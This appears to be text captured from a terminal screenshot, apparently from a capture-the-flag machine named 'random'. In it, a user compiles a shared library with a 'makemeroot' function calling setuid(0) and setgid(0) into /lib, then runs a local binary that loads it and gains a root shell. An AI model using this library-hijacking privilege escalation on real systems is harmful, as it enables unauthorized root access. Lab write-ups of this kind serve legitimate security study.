 eleanor@random:/tmp$ gcc -shared demo.c -o /lib/librooter.so
demo.c: In function ‘makemeroot’:
demo.c:5:9: warning: implicit declaration of function ‘setuid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
         setuid(0);
         ^~~~~~
         setenv
demo.c:6:9: warning: implicit declaration of function ‘setgid’; did you mean ‘setenv’? [-Wimplicit-function-declaration]
         setgid(0);
         ^~~~~~
         setenv
eleanor@random:/tmp$ cd /home/alan
eleanor@random:/home/alan$ ls
note.txt  random  rooter.o  root.h
eleanor@random:/home/alan$ ./random 1
root@random:/home/alan#